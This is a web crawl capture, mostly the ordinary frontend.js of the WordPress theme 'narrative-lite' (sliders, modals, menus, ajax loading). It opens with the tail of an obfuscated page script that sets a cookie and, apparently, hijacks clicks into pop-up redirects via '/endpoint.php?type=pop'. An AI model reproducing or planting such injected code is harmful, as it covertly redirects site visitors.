Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0
body_size: 10233
content:
jQuery(document).ready(function ($) {
    "use strict";


    var dataAttribute = $(".data-bg");
    dataAttribute.each(function (indx) {
        if ($(this).attr("data-background")) {
            $(this).css("background-image", "url(" + $(this).data("background") + ")");
        }
    });

    // Related Posts Slider
    var swiper = new Swiper('.wedevs-related-carousel', {
        autoplay: {
            delay: 4000,
            disableOnInteraction: false,
        },
        loop: true,
        pagination: {
            el: ".swiper-pagination-carousel",
            type: "progressbar",
        },
        navigation: {
            nextEl: '.wedevs-related-next',
            prevEl: '.wedevs-related-prev',
        },

        breakpoints: {
            480: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            1024: {
                slidesPerView: 3,
            },
        }

    });

    // Widget Slider
    var swiper = new Swiper('.widget-swiper-slider', {
        autoplay: {
            delay: 4000,
            disableOnInteraction: false,
        },
        loop: true,
        spaceBetween: 50,

        navigation: {
            nextEl: '.wedevs-sidebar-slide-next',
            prevEl: '.wedevs-sidebar-slide-prev',
        },

        breakpoints: {
            1024: {
                slidesPerView: 1,
            },
        }

    });

    var mainslider = new Swiper('.wedevs-slider-main', {
        spaceBetween: 0,
        autoplay: {
            delay: 9500,
            disableOnInteraction: false,
        },
        loop: true,
        direction: 'vertical',
        loopedSlides: 1,
        thumbs: {
            swiper: slidercontent
        }
    });

    var slidercontent = new Swiper('.wedevs-slider-content', {
        spaceBetween: 10,
        centeredSlides: true,
        slidesPerView: 1,
        touchRatio: 0.2,
        slideToClickedSlide: true,
        loop: true,
        navigation: {
            nextEl: '.button-next',
            prevEl: '.button-prev',
        },
        pagination: {
            el: '.wedevs-swiper-pagination',
            clickable: true,
            renderBullet: function (index, className) {
                return '<span class="' + className + '"><svg><circle r="18" cx="20" cy="20"></circle></svg></span>';
            },
        },
    });

    if ($(".wedevs-slider-main")[0]) {
        mainslider.controller.control = slidercontent;
        slidercontent.controller.control = mainslider;
    } else {}


    $('.widget .gallery, .entry-content .gallery, .wp-block-gallery').each(function () {
        $(this).magnificPopup({
            delegate: 'a',
            type: 'image',
            closeOnContentClick: false,
            closeBtnInside: false,
            mainClass: 'mfp-with-zoom mfp-img-mobile',
            image: {
                verticalFit: true,
                titleSrc: function (item) {
                    return item.el.attr('title');
                }
            },
            gallery: {
                enabled: true
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function (element) {
                    return element.find('img');
                }
            }
        });
    });

    $('.widget-area').theiaStickySidebar({
        additionalMarginTop: 30
    });

    $(window).scroll(function () {

        if ($(window).scrollTop() > $(window).height() / 2) {

            $(".scroll-up").fadeIn(300);

        }else{

            $(".scroll-up").fadeOut(300);

        }
    });

    // Scroll to Top on Click
    $('.scroll-up').click(function () {

        $("html, body").animate({
            scrollTop: 0
        }, 700);

        return false;

    });

    if (document.cookie.indexOf('visited=true') == -1) {
        $(window).load(function () {
            $('.wedevs-modal.single-load').each(function () {
                $(this).addClass('is-visible');
            });
        });
        
    } else {
        $(window).load(function () {
            $('.wedevs-modal.always-load').each(function () {
                $(this).addClass('is-visible');
            });
        });
    }
    $('.wedevs-modal-toggle').on("click", function () {
        $('.wedevs-modal').toggleClass('is-visible');
    });

    $('.single-load .wedevs-modal-toggle').on("click", function () {
        $('.wedevs-modal').removeClass('is-visible');
        var year = 1000 * 60 * 60 * 24 * 365;
        var expires = new Date((new Date()).valueOf() + year);
        document.cookie = "visited=true;expires=" + expires.toUTCString();
    });

    // Woocommerce
    $(".minicart-title-handle").on("click", function () {
        $(".minicart-content").slideToggle();
        $('.header-wedevs-minicart').toggleClass('active-mini-cart');
    });

    function narrative_lite_is_on_screen(elem) {

        if ($(elem)[0]) {

            var tmtwindow = jQuery(window);
            var viewport_top = tmtwindow.scrollTop();
            var viewport_height = tmtwindow.height();
            var viewport_bottom = viewport_top + viewport_height;
            var tmtelem = jQuery(elem);
            var top = tmtelem.offset().top;
            var height = tmtelem.height();
            var bottom = top + height;
            return (top >= viewport_top && top < viewport_bottom) ||
                (bottom > viewport_top && bottom <= viewport_bottom) ||
                (height > viewport_height && top <= viewport_top && bottom >= viewport_bottom);
        }
    }

    var n = window.WEDEV_JS || {};
    var paged = parseInt(narrative_lite_frontend.paged) + 1;
    var maxpage = narrative_lite_frontend.maxpage;
    var nextLink = narrative_lite_frontend.nextLink;
    var loadmore = narrative_lite_frontend.loadmore;
    var loading = narrative_lite_frontend.loading;
    var nomore = narrative_lite_frontend.nomore;
    var pagination_layout = narrative_lite_frontend.pagination_layout;

    function narrative_lite_load_content_ajax(){

        if ((!$('.theme-no-posts').hasClass('theme-no-posts'))) {

            $('.wedevs-loading-btn .loading-text').text(loading);
            $('.theme-loading-status').addClass('theme-ajax-loading');

            console.log( nextLink );
            
            $('.theme-loaded-content').load(nextLink + ' .wedevs-post-wrapper', function () {
                if (paged < 10) {
                    var newlink = nextLink.substring(0, nextLink.length - 2);
                } else {

                    var newlink = nextLink.substring(0, nextLink.length - 3);
                }
                paged++;
                nextLink = newlink + paged + '/';
                if (paged > maxpage) {
                    $('.wedevs-loading-btn').addClass('theme-no-posts');
                    $('.wedevs-loading-btn .loading-text').text(nomore);
                } else {
                    $('.wedevs-loading-btn .loading-text').text(loadmore);
                }
                var lodedContent = $('.theme-loaded-content').html();
                // $('.theme-loaded-content').html('');

                $('.site-archive-main').append(lodedContent);

                $('.theme-loading-status').removeClass('theme-ajax-loading');

                $('.theme-article-post').each(function () {

                    if (!$(this).hasClass('theme-article-loaded')) {

                        $(this).addClass(paged + '-theme-article-ajax');
                        $(this).addClass('theme-article-loaded');
                    }

                });

                var isMobile = false;

                if( /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                    $('html').addClass('touch');
                    isMobile = true;
                }
                else{
                    $('html').addClass('no-touch');
                    isMobile = false;
                }


            });

        }
    }

    $('.wedevs-loading-btn').click(function () {

        narrative_lite_load_content_ajax();
        
    });

    if (pagination_layout == 'auto-load') {
        $(window).scroll(function () {

            if (!$('.theme-loading-status').hasClass('theme-ajax-loading') && !$('.wedevs-loading-btn').hasClass('theme-no-posts') && maxpage > 1 && narrative_lite_is_on_screen('.wedevs-loading-btn')) {
                
                narrative_lite_load_content_ajax();
                
            }

        });
    }

    $('.skip-minicart-start').focus(function(){
        $('.woocommerce-mini-cart__buttons .wc-forward').focus();
    });

    $('.skip-minicart-end').focus(function(){
        $('.minicart-toggle').focus();
    });
    
     // Close Action on ESC button
    $(document).keyup(function (j) {

        if (j.key === "Escape") { // escape key maps to keycode `27`
            $('.header-wedevs-minicart').removeClass('active-mini-cart');
            $(".minicart-content").slideUp();
        }
    });

});


var wedevsjs = wedevsjs || {};

// event "polyfill"
wedevsjs.createEvent = function( eventName ) {
    var event;
    if ( typeof window.Event === 'function' ) {
        event = new Event( eventName );
    } else {
        event = document.createEvent( 'Event' );
        event.initEvent( eventName, true, false );
    }
    return event;
};

// Add a class to the body for when touch is enabled for browsers that don't support media queries
// for interaction media features. Adapted from <https://codepen.io/Ferie/pen/vQOMmO>.
wedevsjs.touchEnabled = {

    init: function () {
        var matchMedia = function () {
            // Include the 'heartz' as a way to have a non-matching MQ to help terminate the join. See <https://git.io/vznFH>.
            var prefixes = ['-webkit-', '-moz-', '-o-', '-ms-'];
            var query = ['(', prefixes.join('touch-enabled),('), 'heartz', ')'].join('');
            return window.matchMedia && window.matchMedia(query).matches;
        };

        if (('ontouchstart' in window) || (window.DocumentTouch && document instanceof window.DocumentTouch) || matchMedia()) {
            document.body.classList.add('touch-enabled');
        }
    }
}; // wedevsjs.touchEnabled


wedevsjs.modalMenu = {

    init: function () {
        // If the current menu item is in a sub level, expand all the levels higher up on load.
        this.expandLevel();
        this.keepFocusInModal();
    },

    expandLevel: function () {
        var modalMenus = document.querySelectorAll('.modal-menu');

        modalMenus.forEach(function (modalMenu) {
            var activeMenuItem = modalMenu.querySelector('.current-menu-item');

            if (activeMenuItem) {
                wedevsjsFindParents(activeMenuItem, 'li').forEach(function (element) {
                    var subMenuToggle = element.querySelector('.sub-menu-toggle');
                    if (subMenuToggle) {
                        wedevsjs.toggles.performToggle(subMenuToggle, true);
                    }
                });
            }
        });
    },

    keepFocusInModal: function () {
        var _doc = document;

        _doc.addEventListener('keydown', function (event) {
            var toggleTarget, modal, selectors, elements, menuType, activeEl, lastEl, firstEl, tabKey,
                shiftKey,
                clickedEl = wedevsjs.toggles.clickedEl;

            if (clickedEl && _doc.body.classList.contains('showing-modal')) {
                toggleTarget = clickedEl.dataset.toggleTarget;
                selectors = 'input, a, button';
                modal = _doc.querySelector(toggleTarget);

                elements = modal.querySelectorAll(selectors);
                elements = Array.prototype.slice.call(elements);

                if ('.menu-modal' === toggleTarget) {
                    menuType = '.menu-skip-link';

                    elements = elements.filter(function (element) {
                        return null !== element.closest(menuType) && null !== element.offsetParent;
                    });

                    elements.unshift(_doc.querySelector('.close-nav-toggle'));

                }

                lastEl = elements[elements.length - 1];
                firstEl = elements[0];
                activeEl = _doc.activeElement;
                tabKey = event.keyCode === 9;
                shiftKey = event.shiftKey;

                if (!shiftKey && tabKey && lastEl === activeEl) {
                    event.preventDefault();
                    firstEl.focus();
                }

                if (shiftKey && tabKey && firstEl === activeEl) {
                    event.preventDefault();
                    lastEl.focus();
                }
            }
        });
    }
};

/*	-----------------------------------------------------------------------------------------------
	Primary Menu
--------------------------------------------------------------------------------------------------- */

wedevsjs.primaryMenu = {

    init: function () {
        this.focusMenuWithChildren();
    },

    // The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
    // by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
    focusMenuWithChildren: function () {
        // Get all the link elements within the primary menu.
        var links, i, len,
            menu = document.querySelector('.primary-menu-wrapper');

        if (!menu) {
            return false;
        }

        links = menu.getElementsByTagName('a');

        // Each time a menu link is focused or blurred, toggle focus.
        for (i = 0, len = links.length; i < len; i++) {
            links[i].addEventListener('focus', toggleFocus, true);
            links[i].addEventListener('blur', toggleFocus, true);
        }

        //Sets or removes the .focus class on an element.
        function toggleFocus() {
            var self = this;

            // Move up through the ancestors of the current link until we hit .primary-menu.
            while (-1 === self.className.indexOf('primary-menu')) {
                // On li elements toggle the class .focus.
                if ('li' === self.tagName.toLowerCase()) {
                    if (-1 !== self.className.indexOf('focus')) {
                        self.className = self.className.replace(' focus', '');
                    } else {
                        self.className += ' focus';
                    }
                }
                self = self.parentElement;
            }
        }
    }
}; // wedevsjs.primaryMenu

/*	-----------------------------------------------------------------------------------------------
	Toggles
--------------------------------------------------------------------------------------------------- */

wedevsjs.toggles = {

    clickedEl: false,

    init: function () {
        // Do the toggle.
        this.toggle();

        // Check for toggle/untoggle on resize.
        this.resizeCheck();

        // Check for untoggle on escape key press.
        this.untoggleOnEscapeKeyPress();
    },

    performToggle: function (element, instantly) {
        var target, timeOutTime, classToToggle,
            self = this,
            _doc = document,
            // Get our targets.
            toggle = element,
            targetString = toggle.dataset.toggleTarget,
            activeClass = 'active';

        // Elements to focus after modals are closed.
        if (!_doc.querySelectorAll('.show-modal').length) {
            self.clickedEl = _doc.activeElement;
        }

        if (targetString === 'next') {
            target = toggle.nextSibling;
        } else {
            target = _doc.querySelector(targetString);
        }

        // Trigger events on the toggle targets before they are toggled.
        if (target.classList.contains(activeClass)) {
            target.dispatchEvent(wedevsjs.createEvent('toggle-target-before-active'));
        } else {
            target.dispatchEvent(wedevsjs.createEvent('toggle-target-before-inactive'));
        }

        // Get the class to toggle, if specified.
        classToToggle = toggle.dataset.classToToggle ? toggle.dataset.classToToggle : activeClass;

        // For cover modals, set a short timeout duration so the class animations have time to play out.
        timeOutTime = 0;

        if (target.classList.contains('cover-modal')) {
            timeOutTime = 10;
        }

        setTimeout(function () {
            var focusElement,
                subMenued = target.classList.contains('sub-menu'),
                newTarget = subMenued ? toggle.closest('.menu-item').querySelector('.sub-menu') : target,
                duration = toggle.dataset.toggleDuration;

            // Toggle the target of the clicked toggle.
            if (toggle.dataset.toggleType === 'slidetoggle' && !instantly && duration !== '0') {
                wedevsjsMenuToggle(newTarget, duration);
            } else {
                newTarget.classList.toggle(classToToggle);
            }

            // If the toggle target is 'next', only give the clicked toggle the active class.
            if (targetString === 'next') {
                toggle.classList.toggle(activeClass);
            } else if (target.classList.contains('sub-menu')) {
                toggle.classList.toggle(activeClass);
            } else {
                // If not, toggle all toggles with this toggle target.
                _doc.querySelector('*[data-toggle-target="' + targetString + '"]').classList.toggle(activeClass);
            }

            // Toggle aria-expanded on the toggle.
            wedevsjsToggleAttribute(toggle, 'aria-expanded', 'true', 'false');

            if (self.clickedEl && -1 !== toggle.getAttribute('class').indexOf('close-')) {
                wedevsjsToggleAttribute(self.clickedEl, 'aria-expanded', 'true', 'false');
            }

            // Toggle body class.
            if (toggle.dataset.toggleBodyClass) {
                _doc.body.classList.toggle(toggle.dataset.toggleBodyClass);
            }

            // Check whether to set focus.
            if (toggle.dataset.setFocus) {
                focusElement = _doc.querySelector(toggle.dataset.setFocus);

                if (focusElement) {
                    if (target.classList.contains(activeClass)) {
                        focusElement.focus();
                    } else {
                        focusElement.blur();
                    }
                }
            }

            // Trigger the toggled event on the toggle target.
            target.dispatchEvent(wedevsjs.createEvent('toggled'));

            // Trigger events on the toggle targets after they are toggled.
            if (target.classList.contains(activeClass)) {
                target.dispatchEvent(wedevsjs.createEvent('toggle-target-after-active'));
            } else {
                target.dispatchEvent(wedevsjs.createEvent('toggle-target-after-inactive'));
            }
        }, timeOutTime);
    },

    // Do the toggle.
    toggle: function () {
        var self = this;

        document.querySelectorAll('*[data-toggle-target]').forEach(function (element) {
            element.addEventListener('click', function (event) {
                event.preventDefault();
                self.performToggle(element);
            });
        });
    },

    // Check for toggle/untoggle on screen resize.
    resizeCheck: function () {
        if (document.querySelectorAll('*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]').length) {
            window.addEventListener('resize', function () {
                var winWidth = window.innerWidth,
                    toggles = document.querySelectorAll('.toggle');

                toggles.forEach(function (toggle) {
                    var unToggleAbove = toggle.dataset.untoggleAbove,
                        unToggleBelow = toggle.dataset.untoggleBelow,
                        toggleAbove = toggle.dataset.toggleAbove,
                        toggleBelow = toggle.dataset.toggleBelow;

                    // If no width comparison is set, continue.
                    if (!unToggleAbove && !unToggleBelow && !toggleAbove && !toggleBelow) {
                        return;
                    }

                    // If the toggle width comparison is true, toggle the toggle.
                    if (
                        (((unToggleAbove && winWidth > unToggleAbove) ||
                            (unToggleBelow && winWidth < unToggleBelow)) &&
                            toggle.classList.contains('active')) ||
                        (((toggleAbove && winWidth > toggleAbove) ||
                            (toggleBelow && winWidth < toggleBelow)) &&
                            !toggle.classList.contains('active'))
                    ) {
                        toggle.click();
                    }
                });
            });
        }
    },

    // Close toggle on escape key press.
    untoggleOnEscapeKeyPress: function () {
        document.addEventListener('keyup', function (event) {
            if (event.key === 'Escape') {
                document.querySelectorAll('*[data-untoggle-on-escape].active').forEach(function (element) {
                    if (element.classList.contains('active')) {
                        element.click();
                    }
                });
            }
        });
    }

}; // wedevsjs.toggles


/*	-----------------------------------------------------------------------------------------------
	Cover Modals
--------------------------------------------------------------------------------------------------- */

wedevsjs.coverModals = {

    init: function () {
        if (document.querySelector('.cover-modal')) {
            // Handle cover modals when they're toggled.
            this.onToggle();

            // When toggled, untoggle if visitor clicks on the wrapping element of the modal.
            this.outsideUntoggle();

            // Close on escape key press.
            this.closeOnEscape();

            // Hide and show modals before and after their animations have played out.
            this.hideAndShowModals();
        }
    },

    // Handle cover modals when they're toggled.
    onToggle: function () {
        document.querySelectorAll('.cover-modal').forEach(function (element) {
            element.addEventListener('toggled', function (event) {
                var modal = event.target,
                    body = document.body;

                if (modal.classList.contains('active')) {
                    body.classList.add('showing-modal');
                } else {
                    body.classList.remove('showing-modal');
                    body.classList.add('hiding-modal');

                    // Remove the hiding class after a delay, when animations have been run.
                    setTimeout(function () {
                        body.classList.remove('hiding-modal');
                    }, 500);
                }
            });
        });
    },

    // Close modal on outside click.
    outsideUntoggle: function () {
        document.addEventListener('click', function (event) {
            var target = event.target;
            var modal = document.querySelector('.cover-modal.active');

            // if target onclick is <a> with # within the href attribute
            if (event.target.tagName.toLowerCase() === 'a' && event.target.hash.includes('#') && modal !== null) {
                // untoggle the modal
                this.untoggleModal(modal);
                // wait 550 and scroll to the anchor
                setTimeout(function () {
                    var anchor = document.getElementById(event.target.hash.slice(1));
                    anchor.scrollIntoView();
                }, 550);
            }

            if (target === modal) {
                this.untoggleModal(target);
            }
        }.bind(this));
    },

    // Close modal on escape key press.
    closeOnEscape: function () {
        document.addEventListener('keydown', function (event) {
            if (event.keyCode === 27) {
                event.preventDefault();
                document.querySelectorAll('.cover-modal.active').forEach(function (element) {
                    this.untoggleModal(element);
                }.bind(this));
            }
        }.bind(this));
    },

    // Hide and show modals before and after their animations have played out.
    hideAndShowModals: function () {
        var _doc = document,
            _win = window,
            modals = _doc.querySelectorAll('.cover-modal'),
            htmlStyle = _doc.documentElement.style,
            adminBar = _doc.querySelector('#wpadminbar');

        function getAdminBarHeight(negativeValue) {
            var height,
                currentScroll = _win.pageYOffset;

            if (adminBar) {
                height = currentScroll + adminBar.getBoundingClientRect().height;

                return negativeValue ? -height : height;
            }

            return currentScroll === 0 ? 0 : -currentScroll;
        }

        function htmlStyles() {
            var overflow = _win.innerHeight > _doc.documentElement.getBoundingClientRect().height;

            return {
                'overflow-y': overflow ? 'hidden' : 'scroll',
                position: 'fixed',
                width: '100%',
                top: getAdminBarHeight(true) + 'px',
                left: 0
            };
        }

        // Show the modal.
        modals.forEach(function (modal) {
            modal.addEventListener('toggle-target-before-inactive', function (event) {
                var styles = htmlStyles(),
                    offsetY = _win.pageYOffset,
                    paddingTop = (Math.abs(getAdminBarHeight()) - offsetY) + 'px',
                    mQuery = _win.matchMedia('(max-width: 600px)');

                if (event.target !== modal) {
                    return;
                }

                Object.keys(styles).forEach(function (styleKey) {
                    htmlStyle.setProperty(styleKey, styles[styleKey]);
                });

                _win.wedevsjs.scrolled = parseInt(styles.top, 10);

                if (adminBar) {
                    _doc.body.style.setProperty('padding-top', paddingTop);

                    if (mQuery.matches) {
                        if (offsetY >= getAdminBarHeight()) {
                            modal.style.setProperty('top', 0);
                        } else {
                            modal.style.setProperty('top', (getAdminBarHeight() - offsetY) + 'px');
                        }
                    }
                }

                modal.classList.add('show-modal');
            });

            // Hide the modal after a delay, so animations have time to play out.
            modal.addEventListener('toggle-target-after-inactive', function (event) {
                if (event.target !== modal) {
                    return;
                }

                setTimeout(function () {
                    var clickedEl = wedevsjs.toggles.clickedEl;

                    modal.classList.remove('show-modal');

                    Object.keys(htmlStyles()).forEach(function (styleKey) {
                        htmlStyle.removeProperty(styleKey);
                    });

                    if (adminBar) {
                        _doc.body.style.removeProperty('padding-top');
                        modal.style.removeProperty('top');
                    }

                    if (clickedEl !== false) {
                        clickedEl.focus();
                        clickedEl = false;
                    }

                    _win.scrollTo(0, Math.abs(_win.wedevsjs.scrolled + getAdminBarHeight()));

                    _win.wedevsjs.scrolled = 0;
                }, 500);
            });
        });
    },

    // Untoggle a modal.
    untoggleModal: function (modal) {
        var modalTargetClass,
            modalToggle = false;

        // If the modal has specified the string (ID or class) used by toggles to target it, untoggle the toggles with that target string.
        // The modal-target-string must match the string toggles use to target the modal.
        if (modal.dataset.modalTargetString) {
            modalTargetClass = modal.dataset.modalTargetString;

            modalToggle = document.querySelector('*[data-toggle-target="' + modalTargetClass + '"]');
        }

        // If a modal toggle exists, trigger it so all of the toggle options are included.
        if (modalToggle) {
            modalToggle.click();

            // If one doesn't exist, just hide the modal.
        } else {
            modal.classList.remove('active');
        }
    }

}; // wedevsjs.coverModals

/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @param {Function} fn Callback function to run.
 */
function wedevsjsDomReady(fn) {
    if (typeof fn !== 'function') {
        return;
    }

    if (document.readyState === 'interactive' || document.readyState === 'complete') {
        return fn();
    }

    document.addEventListener('DOMContentLoaded', fn, false);
}

wedevsjsDomReady(function () {
    wedevsjs.toggles.init();              // Handle toggles.
    wedevsjs.coverModals.init();          // Handle cover modals.
    wedevsjs.modalMenu.init();            // Modal Menu.
    wedevsjs.primaryMenu.init();          // Primary Menu.
    wedevsjs.touchEnabled.init();         // Add class to body if device is touch-enabled.
});


/*	-----------------------------------------------------------------------------------------------
	Helper functions
--------------------------------------------------------------------------------------------------- */

/* Toggle an attribute ----------------------- */

function wedevsjsToggleAttribute( element, attribute, trueVal, falseVal ) {
    if ( element.classList.contains( 'close-search-toggle' ) ) {
        return;
    }
    if ( trueVal === undefined ) {
        trueVal = true;
    }
    if ( falseVal === undefined ) {
        falseVal = false;
    }
    if ( element.getAttribute( attribute ) !== trueVal ) {
        element.setAttribute( attribute, trueVal );
    } else {
        element.setAttribute( attribute, falseVal );
    }
}

/**
 * Toggle a menu item on or off.
 *
 * @param {HTMLElement} target
 * @param {number} duration
 */
function wedevsjsMenuToggle( target, duration ) {
    var initialParentHeight, finalParentHeight, menu, menuItems, transitionListener,
        initialPositions = [],
        finalPositions = [];

    if ( ! target ) {
        return;
    }

    menu = target.closest( '.menu-wrapper' );

    // Step 1: look at the initial positions of every menu item.
    menuItems = menu.querySelectorAll( '.menu-item' );

    menuItems.forEach( function( menuItem, index ) {
        initialPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
    } );
    initialParentHeight = target.parentElement.offsetHeight;

    target.classList.add( 'toggling-target' );

    // Step 2: toggle target menu item and look at the final positions of every menu item.
    target.classList.toggle( 'active' );

    menuItems.forEach( function( menuItem, index ) {
        finalPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
    } );
    finalParentHeight = target.parentElement.offsetHeight;

    // Step 3: close target menu item again.
    // The whole process happens without giving the browser a chance to render, so it's invisible.
    target.classList.toggle( 'active' );

    /*
     * Step 4: prepare animation.
     * Position all the items with absolute offsets, at the same starting position.
     * Shouldn't result in any visual changes if done right.
     */
    menu.classList.add( 'is-toggling' );
    target.classList.toggle( 'active' );
    menuItems.forEach( function( menuItem, index ) {
        var initialPosition = initialPositions[ index ];
        if ( initialPosition.y === 0 && menuItem.parentElement === target ) {
            initialPosition.y = initialParentHeight;
        }
        menuItem.style.transform = 'translate(' + initialPosition.x + 'px, ' + initialPosition.y + 'px)';
    } );

    /*
     * The double rAF is unfortunately needed, since we're toggling CSS classes, and
     * the only way to ensure layout completion here across browsers is to wait twice.
     * This just delays the start of the animation by 2 frames and is thus not an issue.
     */
    requestAnimationFrame( function() {
        requestAnimationFrame( function() {
            /*
             * Step 5: start animation by moving everything to final position.
             * All the layout work has already happened, while we were preparing for the animation.
             * The animation now runs entirely in CSS, using cheap CSS properties (opacity and transform)
             * that don't trigger the layout or paint stages.
             */
            menu.classList.add( 'is-animating' );
            menuItems.forEach( function( menuItem, index ) {
                var finalPosition = finalPositions[ index ];
                if ( finalPosition.y === 0 && menuItem.parentElement === target ) {
                    finalPosition.y = finalParentHeight;
                }
                if ( duration !== undefined ) {
                    menuItem.style.transitionDuration = duration + 'ms';
                }
                menuItem.style.transform = 'translate(' + finalPosition.x + 'px, ' + finalPosition.y + 'px)';
            } );
            if ( duration !== undefined ) {
                target.style.transitionDuration = duration + 'ms';
            }
        } );

        // Step 6: finish toggling.
        // Remove all transient classes when the animation ends.
        transitionListener = function() {
            menu.classList.remove( 'is-animating' );
            menu.classList.remove( 'is-toggling' );
            target.classList.remove( 'toggling-target' );
            menuItems.forEach( function( menuItem ) {
                menuItem.style.transform = '';
                menuItem.style.transitionDuration = '';
            } );
            target.style.transitionDuration = '';
            target.removeEventListener( 'transitionend', transitionListener );
        };

        target.addEventListener( 'transitionend', transitionListener );
    } );
}

/**
 * Traverses the DOM up to find elements matching the query.
 *
 * @param {HTMLElement} target
 * @param {string} query
 * @return {NodeList} parents matching query
 */
function wedevsjsFindParents( target, query ) {
    var parents = [];

    // Recursively go up the DOM adding matches to the parents array.
    function traverse( item ) {
        var parent = item.parentNode;
        if ( parent instanceof HTMLElement ) {
            if ( parent.matches( query ) ) {
                parents.push( parent );
            }
            traverse( parent );
        }
    }

    traverse( target );

    return parents;
}
